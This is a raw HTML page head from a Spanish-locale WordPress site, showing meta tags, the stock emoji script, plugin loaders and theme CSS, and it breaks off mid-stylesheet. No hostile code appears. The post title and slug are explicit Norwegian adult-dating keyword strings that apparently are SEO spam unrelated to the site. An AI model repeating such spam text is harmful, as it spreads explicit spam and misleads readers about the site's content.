

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/yngre-jente-dating-en-eldre-mann-verdens-minste-penis-sex-on-cam/
body_size: 30417
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Yngre jente dating en eldre mann | verdens minste penis sex on cam &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Yngre jente dating en eldre mann | verdens minste penis sex on cam &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/yngre-jente-dating-en-eldre-mann-verdens-minste-penis-sex-on-cam/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/1986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/yngre-jente-dating-en-eldre-mann-verdens-minste-penis-sex-on-cam/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=1986' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fyngre-jente-dating-en-eldre-mann-verdens-minste-penis-sex-on-cam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fyngre-jente-dating-en-eldre-mann-verdens-minste-penis-sex-on-cam%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 